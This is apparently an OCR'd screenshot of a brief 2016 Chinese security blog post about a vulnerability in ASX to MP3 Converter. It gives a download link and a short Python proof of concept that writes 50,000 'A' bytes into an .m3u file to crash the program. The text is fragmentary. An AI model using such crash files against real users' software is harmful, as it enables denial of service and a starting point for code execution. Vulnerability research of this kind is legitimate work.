
2016-11-04
作者:k0shl 转载请注明出处
漏洞说明
软件下载地址： https://www.exploit-
db.com/apps/b31a84e79d9941d89336b6708ef52a20-
ASXtoMP3Converter_3121.exe
PoC:
poc = "\x41" * 50000

rst = open("exploit.m3u",'w')

rst.write(poc)
